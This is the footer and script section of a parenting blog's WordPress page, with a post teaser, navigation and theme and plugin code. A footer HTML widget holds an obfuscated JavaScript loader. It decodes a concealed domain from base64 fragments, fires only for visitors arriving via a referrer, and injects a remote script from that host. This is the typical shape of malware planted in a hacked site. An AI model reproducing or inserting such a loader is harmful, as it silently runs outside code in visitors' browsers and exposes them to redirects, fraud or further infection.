sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/necessities-clean-up/" >
				Is Baby Laundry Detergent (Like Dreft) Necessary &amp; Other Baby Laundry Tips			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 14, 2017		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last updated: July 29, 2024 One common question new parents have is whether whether baby laundry detergent, like Dreft, is really necessary. As a mom</p>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- .entry-content -->
	</div>
</article><!-- #post-6063 -->

			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-3" class="widget widget_block">
<h5 class="wp-block-heading has-text-align-center">DISCLAIMER</h5>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center">This website is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com</p>
</section><section id="block-6" class="widget widget_block widget_text">
<p></p>
</section><section id="block-7" class="widget widget_block widget_text">
<p></p>
</section><section id="block-8" class="widget widget_block"></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-center content-tablet-align-center content-mobile-align-center content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer Navigation">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-5617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.havetwinsfirst.com/about/">About</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.havetwinsfirst.com/contact/">Contact</a></li>
<li id="menu-item-5615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.havetwinsfirst.com/disclosure/">Privacy Policy</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2025 Have Twins First - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener" target="_blank">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script type="rocketlazyloadscript">document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<div  class="simple-banner simple-banner-text" style="display:none !important"></div><div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:null,&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:1,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:30,&quot;width&quot;:32,&quot;paths&quot;:[&quot;M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z&quot;]},&quot;email&quot;:{&quot;height&quot;:32,&quot;width&quot;:28,&quot;paths&quot;:[&quot;M18.56 17.408l8.256 8.544h-25.248l8.288-8.448 4.32 4.064zM2.016 6.048h24.32l-12.16 11.584zM20.128 15.936l8.224-7.744v16.256zM0 24.448v-16.256l8.288 7.776z&quot;]}}}'></div><div id="grow-wp-data" data-grow='{&quot;content&quot;:{&quot;ID&quot;:6063,&quot;categories&quot;:[]}}'></div>			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div  class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div  class="drawer-inner">
						<div  class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div  class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5953"><a href="https://www.havetwinsfirst.com/twins-3/">Twins</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6082"><a href="https://www.havetwinsfirst.com/baby-registry/">Baby Registry</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-5954"><a href="https://www.havetwinsfirst.com/baby-care/" aria-current="page">Babies &#038; Toddlers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="https://www.havetwinsfirst.com/products/">Shop</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script id="dpsp-frontend-js-pro-js-extra">
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/www.havetwinsfirst.com\/wp-admin\/admin-ajax.php","dpsp_token":"38b03914d1"};
</script>
<script data-minify="1" async data-noptimize  data-cfasync="false" src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1763573580" id="dpsp-frontend-js-pro-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.9" id="kadence-navigation-js" async></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.2" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.4" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.4" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.havetwinsfirst.com\/wp-admin\/admin-ajax.php","nonce":"95db767d06","urls":{"assets":"https:\/\/www.havetwinsfirst.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.havetwinsfirst.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.havetwinsfirst.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.2" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.havetwinsfirst.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.havetwinsfirst.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.havetwinsfirst.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a3b897d8de"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6063,"title":"Babies%20%26%20Toddlers%20-%20Have%20Twins%20First","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.4" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.2" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-grow-initializer="">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiZTQ5ZTRjNy01OTUxLTRmYzYtYTliYy00ZmU2ODAyOWUyZTI=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script>
<script type="rocketlazyloadscript" data-cfasync='false'  defer data-rocket-src='//monu.delivery/site/1/8/c10cec-5233-4c16-88c0-bb170674c98c.js' data-rocket-type='text/javascript'></script>
	<div id="search-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div  class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div  class="drawer-inner">
			<div  class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div  class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://www.havetwinsfirst.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.havetwinsfirst.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe6aaa8723c344929f54e43006195c73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->